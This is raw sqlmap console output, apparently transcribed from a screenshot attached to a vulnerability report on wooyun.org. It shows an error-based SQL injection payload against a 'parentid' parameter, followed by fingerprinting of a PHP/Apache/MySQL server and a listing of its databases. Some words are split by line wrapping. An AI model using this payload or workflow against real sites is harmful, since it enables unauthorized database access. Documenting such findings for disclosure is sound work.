 [19:15:22] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: parentid (GET)
    Type: error-based
    Title: MySQL >= 4.1 OR error-based - WHERE or HAVING clause
    Payload: parentid=-7127 OR ROW(4321,6269)>(SELECT COUNT(*),CONCAT(0x716b707
71,(SELECT (CASE WHEN (4321=4321) THEN 1 ELSE 0 END)),0x7171767071,FLOOR(RAND(0
*2))x FROM (SELECT 2998 UNION SELECT 9116 UNION SELECT 9220 UNION SELECT 6557)a
GROUP BY x)
---
[19:15:22] [INFO] testing MySQL
[19:15:22] [INFO] confirming MySQL
[19:15:23] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.6, Apache 2.2.8
back-end DBMS: MySQL < 5.0.0
[19:15:23] [WARNING] information_schema not available, back-end DBMS is MySQL <
5. database names will be fetched from 'mysql' database
[19:15:23] [INFO] the SQL query used returns 2 entries
[19:15:23] [INFO] retrieved: test
[19:15:23] [INFO] retrieved: test\\\\_%
available databases [2]:
[*] test
[*] test\\_%
[19:15:23] [INFO] fetched data logged to text files under 'C:\Users\Administrat
r\.sqlmap\output\
www.wooyun.org
[*] shutting down at 19:15:23